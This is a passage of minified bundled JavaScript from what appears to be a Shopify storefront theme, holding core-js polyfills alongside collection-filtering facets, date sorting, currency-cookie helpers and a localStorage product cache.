t(this,e,r,n)}})},29882(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.ColorSwatchFacet=e.SWATCH_FILTER=void 0;var i=r(41669),a=r(86755),s=r(67367);e.SWATCH_FILTER="[data-swatch-value]";var u=function(t){function r(r){var n=t.call(this,r)||this;return n.container.on("click",e.SWATCH_FILTER,function(t){return n.onSwatchClick(t)}),n}return o(r,t),r.prototype.getPrint=function(){var t=this,e=this.getOptionsToDraw(),r='<div class="c-collection-faceted-nav__swatch-group o-swatch__container is-color">';return e.forEach(function(e){r+=t.getSwatch(e)}),r+="</div>"},r.prototype.getSwatch=function(t){return'\n      <button\n        type="button" data-swatch-value="'+s.handlize(t)+'"\n        class="o-swatch '+(this.isSelected(t)?"is-selected":"")+'"\n      >\n        <div class="o-swatch__inner o-swatch--color__inner s-swatch--'+s.handlize(t)+'">\n        </div>\n      </button>\n    '},r.prototype.isSelected=function(t){return this.filter.getSetting(t)},r.prototype.onSwatchClick=function(t){t.preventDefault(),t.stopPropagation();var e=i(t.currentTarget),r=e.attr("data-swatch-value");e.hasClass("is-selected")?(e.removeClass("is-selected"),this.filter.setSetting(r,!1)):(e.addClass("is-selected"),this.filter.setSetting(r,!0))},r.prototype.setOptions=function(t){this.options=t,this.print()},r}(a.ColorFacet);e.ColorSwatchFacet=u},29908(t,e,r){"use strict";r(46518)({target:"Object",stat:!0},{is:r(3470)})},29948(t,e,r){"use strict";var n=r(35370),o=r(94644).getTypedArrayConstructor;t.exports=function(t,e){return n(o(t),e)}},30067(t,e,r){"use strict";r(17145)},30237(t,e,r){"use strict";r(6469)("flatMap")},30421(t){"use strict";t.exports={}},30456(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{DEG_PER_RAD:Math.PI/180})},30465(t,e,r){"use strict";r(70511)("metadata")},30531(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(1767),u=r(48646),c=r(19462),f=r(9539),l=r(96395),h=r(30684),p=r(84549),d=!l&&!h("flatMap",function(){}),v=!l&&!d&&p("flatMap",TypeError),g=l||d||v,y=c(function(){for(var t,e,r=this.iterator,n=this.mapper;;){if(e=this.inner)try{if(!(t=a(o(e.next,e.iterator))).done)return t.value;this.inner=null}catch(t){f(r,"throw",t)}if(t=a(o(this.next,r)),this.done=!!t.done)return;try{this.inner=u(n(t.value,this.counter++),!1)}catch(t){f(r,"throw",t)}}});n({target:"Iterator",proto:!0,real:!0,forced:g},{flatMap:function(t){a(this);try{i(t)}catch(t){f(this,"throw",t)}return v?o(v,this,t):new y(s(this),{mapper:t,inner:null})}})},30566(t,e,r){"use strict";var n=r(79504),o=r(79306),i=r(20034),a=r(39297),s=r(67680),u=r(40616),c=Function,f=n([].concat),l=n([].join),h={};t.exports=u?c.bind:function(t){var e=o(this),r=e.prototype,n=s(arguments,1),u=function(){var r=f(n,s(arguments));return this instanceof u?function(t,e,r){if(!a(h,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";h[e]=c("C,a","return new C("+l(n,",")+")")}return h[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(u.prototype=r),u}},30670(t,e,r){"use strict";r(30531)},30684(t){"use strict";t.exports=function(t,e){var r="function"==typeof Iterator&&Iterator.prototype[t];if(r)try{r.call({next:null},e).next()}catch(t){return!0}}},30958(t,e,r){"use strict";r(5240)},30985(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(28551);n({target:"Reflect",stat:!0,sham:!r(92744)},{preventExtensions:function(t){i(t);try{var e=o("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},31051(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(33517),a=r(97040),s=Array;n({target:"Array",stat:!0,forced:o(function(){function t(){}return!(s.of.call(t)instanceof t)})},{of:function(){for(var t=0,e=arguments.length,r=new(i(this)?this:s)(e);e>t;)a(r,t,arguments[t++]);return r.length=e,r}})},31073(t,e,r){"use strict";r(70511)("split")},31240(t,e,r){"use strict";var n=r(79504);t.exports=n(1.1.valueOf)},31415(t,e,r){"use strict";r(92405)},31563(t,e,r){"use strict";var n=r(36955),o=r(39297),i=r(64117),a=r(78227),s=r(26269),u=a("iterator"),c=Object;t.exports=function(t){if(i(t))return!1;var e=c(t);return void 0!==e[u]||"@@iterator"in e||o(s,n(e))}},31575(t,e,r){"use strict";var n=r(94644),o=r(80926).left,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)})},31659(t,e,r){"use strict";var n=r(46518),o=r(59213).filterReject,i=r(6469);n({target:"Array",proto:!0,forced:!0},{filterReject:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("filterReject")},31689(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(18745),a=r(67680),s=r(36043),u=r(79306),c=r(1103),f=o.Promise,l=!1;n({target:"Promise",stat:!0,forced:!f||!f.try||c(function(){f.try(function(t){l=8===t},8)}).error||!l},{try:function(t){var e=arguments.length>1?a(arguments,1):[],r=s.f(this),n=c(function(){return i(u(t),void 0,e)});return(n.error?r.reject:r.resolve)(n.value),r.promise}})},31694(t,e,r){"use strict";var n=r(94644),o=r(59213).find,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},31698(t,e,r){"use strict";var n=r(46518),o=r(44204),i=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("union")||!i("union")},{union:o})},31939(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.CreatedDescending=e.CreatedAscending=void 0;var o=r(48590),i=r(67367),a=r(84553);e.CreatedAscending=n(n({},o.SortMethod),{name:"Date, Oldest First",sort:function(t,e,r){return e.sort(function(e,n){return e.product.published_at&&n.product.published_at?e.product.published_at?(e.published_at_date||(e.published_at_date=i.liquidToDate(e.product.published_at)),n.published_at_date||(n.published_at_date=i.liquidToDate(n.product.published_at)),e.published_at_date-n.published_at_date):1:a.ManualSortVariants({template:t,l:e,r:n,method:r})})},handle:"created-ascending"}),e.CreatedDescending=n(n({},e.CreatedAscending),{handle:"created-descending",name:"Date, Newest First",reverse:!0})},32357(t,e,r){"use strict";var n=r(43724),o=r(79039),i=r(79504),a=r(42787),s=r(71072),u=r(25397),c=i(r(48773).f),f=i([].push),l=n&&o(function(){var t=Object.create(null);return t[2]=2,!c(t,2)}),h=function(t){return function(e){for(var r,o=u(e),i=s(o),h=l&&null===a(o),p=i.length,d=0,v=[];p>d;)r=i[d++],n&&!(h?r in o:c(o,r))||f(v,t?[r,o[r]]:o[r]);return v}};t.exports={entries:h(!0),values:h(!1)}},32475(t,e,r){"use strict";var n=r(46518),o=r(28527);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSupersetOf",function(t){return!t})},{isSupersetOf:o})},32603(t,e,r){"use strict";var n=r(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},32637(t,e,r){"use strict";r(46518)({target:"Number",stat:!0},{isInteger:r(2087)})},32679(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(20034),u=r(1767),c=r(92059),f=r(62529),l=r(50133),h=r(20772),p=c(function(t){var e=this,r=e.iterator,n=e.mapper;return new t(function(i,u){var c=function(t){e.done=!0,u(t)},p=function(t){h(r,c,t,c)},d=function(){try{t.resolve(a(o(e.next,r))).then(function(r){try{if(a(r).done)e.done=!0,i(f(void 0,!0));else{var o=r.value;try{var u=n(o,e.counter++),h=function(t){try{e.inner=l(t),v()}catch(t){p(t)}};s(u)?t.resolve(u).then(h,p):h(u)}catch(t){p(t)}}}catch(t){c(t)}},c)}catch(t){c(t)}},v=function(){var r=e.inner;if(r)try{t.resolve(a(o(r.next,r.iterator))).then(function(t){try{a(t).done?(e.inner=null,d()):i(f(t.value,!1))}catch(t){p(t)}},p)}catch(t){p(t)}else d()};v()})});n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{flatMap:function(t){return a(this),i(t),new p(u(this),{mapper:t,inner:null})}})},32812(t,e,r){"use strict";r(46518)({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},33110(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(18745),a=r(69565),s=r(79504),u=r(79039),c=r(34376),f=r(94901),l=r(65810),h=r(10757),p=r(22195),d=r(655),v=r(67680),g=r(616),y=r(33392),m=r(4495),w=r(27819),_=String,b=o("JSON","stringify"),S=s(/./.exec),E=s("".charAt),x=s("".charCodeAt),O=s("".replace),A=s("".slice),C=s([].push),T=s(1.1.toString),P=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,M=/^[\uDC00-\uDFFF]$/,I=y(),R=I.length,N=!m||u(function(){var t=o("Symbol")("stringify detection");return"[null]"!==b([t])||"{}"!==b({a:t})||"{}"!==b(Object(t))}),j=u(function(){return'"\\udf06\\ud834"'!==b("\udf06\ud834")||'"\\udead"'!==b("\udead")}),D=N?function(t,e){var r=v(arguments),n=L(e);if(f(n)||void 0!==t&&!h(t))return r[1]=function(t,e){if(f(n)&&(e=a(n,this,_(t),e)),!h(e))return e},i(b,null,r)}:b,F=function(t,e,r){var n=E(r,e-1),o=E(r,e+1);return S(k,t)&&!S(M,o)||S(M,t)&&!S(k,n)?"\\u"+T(x(t,0),16):t},L=function(t){if(f(t))return t;if(c(t)){for(var e=t.length,r=[],n=0;n<e;n++){var o=t[n];"string"==typeof o?C(r,o):"number"!=typeof o&&"Number"!==p(o)&&"String"!==p(o)||C(r,d(o))}var i=r.length,a=!0;return function(t,e){if(a)return a=!1,e;if(c(this))return e;for(var n=0;n<i;n++)if(r[n]===t)return e}}};b&&n({target:"JSON",stat:!0,arity:3,forced:N||j||!w},{stringify:function(t,e,r){var n=L(e),o=[],i=D(t,function(t,e){var r=f(n)?a(n,this,_(t),e):e;return!w&&l(r)?I+(C(o,r.rawJSON)-1):r},r);if("string"!=typeof i)return i;if(j&&(i=O(i,P,F)),w)return i;for(var s="",u=i.length,c=0;c<u;c++){var h=E(i,c);if('"'===h){var p=g(i,++c).end-1,d=A(i,c,p);s+=A(d,0,R)===I?o[A(d,R)]:'"'+d+'"',c=p}else s+=h}return s}})},33164(t,e,r){"use strict";var n=r(77782),o=r(53602),i=Math.abs;t.exports=function(t,e,r,a){var s=+t,u=i(s),c=n(s);if(u<a)return c*o(u/a/e)*a*e;var f=(1+e/2220446049250313e-31)*u,l=f-(f-u);return l>r||l!=l?c*(1/0):c*l}},33206(t,e,r){"use strict";var n=r(94644),o=r(59213).forEach,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)})},33313(t,e,r){"use strict";var n=r(46518),o=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==o},{trimRight:o})},33316(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.convert=e.setUserCurrency=e.getUserCurrency=e.getShopCurrency=e.CURRENCY_COOKIE_NAME=void 0;var n=r(12215);e.CURRENCY_COOKIE_NAME="currency";e.getShopCurrency=function(){var t=window.Currency;if(!t||!t.currency)throw new Error("You have not defined your shops currency onto window.Currency.currency!");return t.currency};e.getUserCurrency=function(){return n.get(e.CURRENCY_COOKIE_NAME)?n.get(e.CURRENCY_COOKIE_NAME):e.getShopCurrency()};e.setUserCurrency=function(t){e.getUserCurrency()!==t&&(n.set(e.CURRENCY_COOKIE_NAME,t),$(document).trigger("onCurrencyChange",t))};e.convert=function(t,r,n){var o=window.Currency;if((r=r||e.getShopCurrency())===(n=n||e.getShopCurrency()))return t;if(!o||!o.convert)throw new Error("You havent imported the Shopify currencies script in your header scripts!");return o.convert(t,r,n)}},33317(t){"use strict";t.exports=function(t,e){return t===e||t!=t&&e!=e}},33392(t,e,r){"use strict";var n=r(79504),o=0,i=Math.random(),a=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},33454(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(50360),a=r(33994),s=r(62529),u=r(91181),c="Seeded Random",f=c+" Generator",l=u.set,h=u.getterFor(f),p=TypeError,d=a(function(t){l(this,{type:f,seed:t%2147483647})},c,function(){var t=h(this),e=t.seed=(1103515245*t.seed+12345)%2147483647;return s((1073741823&e)/1073741823,!1)});n({target:"Math",stat:!0,forced:!0},{seededPRNG:function(t){var e=o(t).seed;if(!i(e))throw new p('Math.seededPRNG() argument should have a "seed" field with a finite value.');return new d(e)}})},33517(t,e,r){"use strict";var n=r(79504),o=r(79039),i=r(94901),a=r(36955),s=r(97751),u=r(33706),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,h=n(l.exec),p=!l.test(c),d=function(t){if(!i(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},v=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(l,u(t))}catch(t){return!0}};v.sham=!0,t.exports=!f||o(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?v:d},33684(t,e,r){"use strict";var n=r(94644).exportTypedArrayMethod,o=r(79039),i=r(44576),a=r(79504),s=i.Uint8Array,u=s&&s.prototype||{},c=[].toString,f=a([].join);o(function(){c.call({})})&&(c=function(){return f(this)});var l=u.toString!==c;n("toString",c,l)},33706(t,e,r){"use strict";var n=r(79504),o=r(94901),i=r(77629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},33717(t,e){"use strict";e.f=Object.getOwnPropertySymbols},33771(t,e,r){"use strict";var n=r(46518),o=r(84373),i=r(6469);n({target:"Array",proto:!0},{fill:o}),i("fill")},33811(t,e,r){"use strict";var n=r(46518),o=r(90679),i=r(42787),a=r(66699),s=r(39297),u=r(78227),c=r(53982),f=r(96395),l=u("toStringTag"),h=TypeError,p=function(){if(o(this,c),i(this)===c)throw new h("Abstract class AsyncIterator not directly constructable")};p.prototype=c,s(c,l)||a(c,l,"AsyncIterator"),!f&&s(c,"constructor")&&c.constructor!==Object||a(c,"constructor",p),n({global:!0,constructor:!0,forced:f},{AsyncIterator:p})},33853(t,e,r){"use strict";var n=r(46518),o=r(64449);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isDisjointFrom",function(t){return!t})},{isDisjointFrom:o})},33904(t,e,r){"use strict";var n=r(44576),o=r(79039),i=r(79504),a=r(655),s=r(43802).trim,u=r(47452),c=i("".charAt),f=n.parseFloat,l=n.Symbol,h=l&&l.iterator,p=1/f(u+"-0")!=-1/0||h&&!o(function(){f(Object(h))});t.exports=p?function(t){var e=s(a(t)),r=f(e);return 0===r&&"-"===c(e,0)?-0:r}:f},33981(t,e,r){"use strict";r(20344)},33994(t,e,r){"use strict";var n=r(57657).IteratorPrototype,o=r(2360),i=r(6980),a=r(10687),s=r(26269),u=function(){return this};t.exports=function(t,e,r,c){var f=e+" Iterator";return t.prototype=o(n,{next:i(+!c,r)}),a(t,f,!1,!0),s[f]=u,t}},34113(t,e,r){"use strict";var n=r(44576),o=r(70511),i=r(24913).f,a=r(77347).f,s=n.Symbol;if(o("asyncDispose"),s){var u=a(s,"asyncDispose");u.enumerable&&u.configurable&&u.writable&&i(s,"asyncDispose",{value:u.value,enumerable:!1,configurable:!1,writable:!1})}},34124(t,e,r){"use strict";var n=r(79039),o=r(20034),i=r(22195),a=r(15652),s=Object.isExtensible,u=n(function(){s(1)});t.exports=u||a?function(t){return!!o(t)&&((!a||"ArrayBuffer"!==i(t))&&(!s||s(t)))}:s},34154(t,e,r){"use strict";var n=r(36955),o=TypeError;t.exports=function(t){if("Uint8Array"===n(t))return t;throw new o("Argument is not an Uint8Array")}},34226(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(63463),a=r(34154),s=r(55169),u=r(42303);o.Uint8Array&&n({target:"Uint8Array",proto:!0},{setFromHex:function(t){a(this),i(t),s(this.buffer);var e=u(t,this).read;return{read:e,written:e/2}}})},34268(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(28551),a=r(20034),s=r(16575),u=r(79039),c=r(24913),f=r(77347),l=r(42787),h=r(6980);n({target:"Reflect",stat:!0,forced:u(function(){var t=function(){},e=c.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)})},{set:function t(e,r,n){var u,p,d,v=arguments.length<4?e:arguments[3],g=f.f(i(e),r);if(!g){if(a(p=l(e)))return t(p,r,n,v);g=h(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(u=f.f(v,r)){if(u.get||u.set||!1===u.writable)return!1;u.value=n,c.f(v,r,u)}else c.f(v,r,h(0,n))}else{if(void 0===(d=g.set))return!1;o(d,v,n)}return!0}})},34376(t,e,r){"use strict";var n=r(22195);t.exports=Array.isArray||function(t){return"Array"===n(t)}},34504(t,e,r){"use strict";r(18107)},34527(t,e,r){"use strict";var n=r(43724),o=r(34376),i=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},34594(t,e,r){"use strict";r(15823)("Float32",function(t){return function(e,r,n){return t(this,e,r,n)}})},34598(t,e,r){"use strict";var n=r(79039);t.exports=function(t,e){var r=[][t];return!!r&&n(function(){r.call(null,e||function(){return 1},1)})}},34782(t,e,r){"use strict";var n=r(46518),o=r(34376),i=r(33517),a=r(20034),s=r(35610),u=r(26198),c=r(25397),f=r(97040),l=r(78227),h=r(70597),p=r(67680),d=h("slice"),v=l("species"),g=Array,y=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,l,h=c(this),d=u(h),m=s(t,d),w=s(void 0===e?d:e,d);if(o(h)&&(r=h.constructor,(i(r)&&(r===g||o(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===g||void 0===r))return p(h,m,w);for(n=new(void 0===r?g:r)(y(w-m,0)),l=0;m<w;m++,l++)m in h&&f(n,l,h[m]);return n.length=l,n}})},34873(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(73506),a=r(52967);a&&n({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){o(t),i(e);try{return a(t,e),!0}catch(t){return!1}}})},34934(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Cache=e.clearProductCache=void 0;var o=r(79365),i=r(37215);e.clearProductCache=function(){try{localStorage.removeItem(i.CACHE_DATA_KEY),localStorage.removeItem(i.CACHE_DATE_KEY)}catch(t){console.error(o.CACHE_CLEAR_FAILED),console.error(t)}};var a=function(){function t(t){this.template=t}return t.prototype.readProductCache=function(){if(!this.isCacheAlive())return[];try{var t=localStorage.getItem(i.CACHE_DATA_KEY),e=JSON.parse(t);if(!Array.isArray(e))throw new Error(o.CACHE_NOT_ARRAY);return e}catch(t){console.error(o.CACHE_LOAD_FAILED),console.error(t)}return[]},t.prototype.writeProductCache=function(){if(this.isCacheAvailable()&&(void 0===this.canWriteProductCache||this.canWriteProductCache)){if(localStorage.getItem(i.CACHE_DATE_KEY)){if(!this.isCacheAlive())return this.canWriteProductCache=!1,this.clearProductCache(),void(this.canWriteProductCache=void 0===localStorage.getItem(i.CACHE_DATA_KEY)||null==localStorage.getItem(i.CACHE_DATA_KEY))}else localStorage.setItem(i.CACHE_DATE_KEY,JSON.stringify((new Date).getTime()));try{var t=this.template.data.products.map(function(t){var e=n({},t);return e.variants=e.variants.map(function(t){var e=n({},t);return delete e.product,e}),e});localStorage.setItem(i.CACHE_DATA_KEY,JSON.stringify(t))}catch(t){console.error(o.CACHE_SAVE_FAILED),console.error(t)}}},t.prototype.clearProductCache=function(){e.clearProductCache()},t.prototype.isCacheAvailable=function(){return"undefined"!=typeof localStorage&&(void 0!==localStorage.getItem&&void 0!==localStorage.setItem)},t.prototype.isCacheAlive=function(){if(!this.isCacheAvailable())return!1;if(!localStorage.getItem(i.CACHE_DATA_KEY))return!1;if(!localStorage.getItem(i.CACHE_DATE_KEY))return!1;try{var t=localStorage.getItem(i.CACHE_DATE_KEY),e=new Date(JSON.parse(t)),r=new Date-e;if(r<0||isNaN(r)||!isFinite(r))throw new Error(o.CACHE_DATE_FUTURE);if(r>6e5)return!1}catch(t){return console.error(o.CACHE_DATE_FAILED),console.error(t),!1}return!0},t.prototype.load=function(){var t=this.readProductCache();this.template.data.addProducts(t)},t}();e.Cache=a},35031(t,e,r){"use strict";var n=r(97751),o=r(79504),i=r(38480),a=r(33717),s=r(28551),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=a.f;return r?u(e,r(t)):e}},35370(t,e,r){"use strict";var n=r(26198);t.exports=function(t,e,r){for(var o=0,i=arguments.length>2?r:n(e),a=new t(i);i>o;)a[o]=e[o++];return a}},35490(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("blink")},{blink:function(){return o(this,"blink","","")}})},35533(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(86755),e),o(r(74547),e),o(r(53049),e),o(r(53211),e),o(r(37138),e),o(r(63514),e),o(r(39968),e),o(r(57806),e)},35548(t,e,r){"use strict";var n=r(33517),o=r(16823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},35610(t,e,r){"use strict";var n=r(91291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},35623(t,e,r){"use strict";r(20456)},35644(t,e,r){"use strict";var n=r(46518),o=r(76557),i=r(44995),a=i.get,s=i.has,u=i.set;n({target:"WeakMap",proto:!0,real:!0,forced:!0},{emplace:function(t,e){var r,n,i=o(this);return s(i,t)?(r=a(i,t),"update"in e&&(r=e.update(r,t,i),u(i,t,r)),r):(n=e.insert(t,i),u(i,t,n),n)}})},35694(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(97080),a=r(38469),s=r(655),u=o([].join),c=o([].push);n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(t){var e=i(this),r=void 0===t?",":s(t),n=[];return a(e,function(t){c(n,t)}),u(n,r)}})},35701(t,e,r){"use strict";var n=r(46518),o=r(60533).end;n({target:"String",proto:!0,forced:r(83063)},{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},35874(t,e,r){"use strict";r(96167)},35917(t,e,r){"use strict";var n=r(43724),o=r(79039),i=r(4055);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},36033(t,e,r){"use strict";r(48523)},36043(t,e,r){"use strict";var n=r(79306),o=TypeError,i=function(t){var e,r;this.promise=new t(function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n}),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},36072(t,e,r){"use strict";var n=r(94644),o=r(80926).right,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)})},36194(t,e,r){"use strict";var n=r(72248).has;t.exports=function(t){return n(t),t}},36389(t,e,r){"use strict";var n=r(46518),o=Math.atanh,i=Math.log;n({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:i((1+e)/(1-e))/2}})},36456(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(655),a=o("".charAt),s=o("".charCodeAt),u=o(/./.exec),c=o(1.1.toString),f=o("".toUpperCase),l=/[\w*+\-./@]/,h=function(t,e){for(var r=c(t,16);r.length<e;)r="0"+r;return r};n({global:!0},{escape:function(t){for(var e,r,n=i(t),o="",c=n.length,p=0;p<c;)e=a(n,p++),u(l,e)?o+=e:o+=(r=s(e,0))<256?"%"+h(r,2):"%u"+f(h(r,4));return o}})},36639(t,e,r){"use strict";var n=r(69565),o=r(79306),i=r(28551),a=r(20034),s=r(96837),u=r(97751),c=r(1767),f=r(20772),l=function(t){var e=0===t,r=1===t,l=2===t,h=3===t;return function(t,p,d){i(t);var v=void 0!==p;!v&&e||o(p);var g=c(t),y=u("Promise"),m=g.iterator,w=g.next,_=0;return new y(function(t,o){var u=function(t){f(m,o,t,o)},c=function(){try{if(v)try{s(_)}catch(t){u(t)}y.resolve(i(n(w,m))).then(function(n){try{if(i(n).done)e?(d.length=_,t(d)):t(!h&&(l||void 0));else{var s=n.value;try{if(v){var g=p(s,_),w=function(n){if(r)c();else if(l)n?c():f(m,t,!1,o);else if(e)try{d[_++]=n,c()}catch(t){u(t)}else n?f(m,t,h||s,o):c()};a(g)?y.resolve(g).then(w,u):w(g)}else d[_++]=s,c()}catch(t){u(t)}}}catch(t){o(t)}},o)}catch(t){o(t)}};c()})}};t.exports={toArray:l(0),forEach:l(1),every:l(2),some:l(3),find:l(4)}},36840(t,e,r){"use strict";var n=r(94901),o=r(24913),i=r(50283),a=r(39433);t.exports=function(t,e,r,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(n(r)&&i(r,c,s),s.global)u?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},36955(t,e,r){"use strict";var n=r(92140),o=r(94901),i=r(22195),a=r(78227)("toStringTag"),s=Object,u="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},37108(t,e,r){"use strict";r(96069)},37138(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};e.__esModule=!0,e.TagFacet=void 0;var a=function(t){function e(e){var r=t.call(this,e)||this,n=e.restrictByProducts,o=e.restrictByCollection;return r.restrictByProducts=void 0!==n&&n,r.restrictByCollection=void 0===o||o,r}return o(e,t),e.prototype.getVisibleOptions=function(){var e,r=this,n=t.prototype.getVisibleOptions?t.prototype.getVisibleOptions.call(this):null,o=i([],this.template.data.allTags);return n&&n.length||(n=o),this.restrictByProducts&&this.template.draw.unpaginatedProducts&&(e=(e=this.collection.draw.unpaginatedProducts.reduce(function(t,e){var r=e.product;return i(i([],t),r.tags)},[])).filter(function(t,r){return e.indexOf(t)===r})),n.filter(function(t){return!!r.isSelected(t)||(!r.restrictByCollection||-1!==o.indexOf(t))&&(!r.restrictByProducts||-1!==e.indexOf(t))})},e.prototype.getOptions=function(){var t=this,e=this.template.data.products.reduce(function(e,r){return t.template.data.isProductInCollection(r)?i(i([],e),r.tags):e},[]);return e.filter(function(t,r){return e.indexOf(t)===r})},e}(r(75572).Facet);e.TagFacet=a},37215(t,e){"use strict";e.__esModule=!0,e.CLASS_HIDDEN=e.COLOR_OPTIONS=e.CACHE_DATA_KEY=e.CACHE_DATE_KEY=e.CONTENT_BLOCK_SELECTOR=e.FACET_SELECT_SELECTOR=e.FACET_CHECKBOX_SELECTOR=e.PRODUCT_THUMBNAILS_SELECTOR=e.HANDLES_CONTAINER_SELECTOR=e.JSON_CONTAINER_SELECTOR=e.PRODUCTS_CONTAINER_SELECTOR=e.FACET_CHECKBOX_OPTION=e.COLLECTION_HANDLE_PER_PAGE=e.COLLECTION_HANDLE_ATTR=void 